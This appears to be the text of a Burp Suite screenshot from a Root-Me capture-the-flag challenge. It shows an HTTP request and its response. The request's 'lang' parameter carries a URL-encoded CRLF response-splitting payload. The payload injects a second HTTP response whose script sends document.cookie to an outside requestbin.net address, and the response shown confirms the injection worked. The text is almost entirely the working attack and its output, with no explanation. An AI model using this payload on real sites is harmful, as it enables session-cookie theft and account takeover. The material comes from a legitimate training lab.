 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /user/param?lang=
en%0D%0AContent-Length%3A%200%20%0A%0AHTTP%2F1.1%20200%20OK%0AConte
nt-Type%3A%20text%2Fhtml%20%0AContent-Length%3A%2095%0A%0A%3Cscript
%3Elocation.replace%28%27http%3A%2F%2Frequestbin.net%2Fr%2Fxhnalzdt
%2F%3F%27.concat%28document.cookie%29%29%3C%2Fscript%3E HTTP/1.1
2 Host: challenge01.root-me.org:58002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga_SRYSKX09J7=GS1.1.1647062624.2.1.1647063873.0; _ga=
GA1.1.684653245.1647013749; lang=fr; user_session=
10bf2dc6-8c87-4adf-ae2f-37be46479912
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 302 Found
2 Content-Length: 0
3
4
5 HTTP/1.1 200 OK
6 Content-Type: text/html
7 Content-Length: 95
8
9 <script>
location.replace('http://requestbin.net/r/xhnalzdt/?'.
concat(document.cookie))
</script>
; Expires=Sat, 19 Mar 2022 06:26:56 GMT; Path=/
10 Set-Cookie: lang=en
11 Server: WorldCompanyWebServer
12 Connection: close
13 Location: /home
14 Date: Sat, 12 Mar 2022 06:26:56 GMT
15 Content-Type: text/html
16
17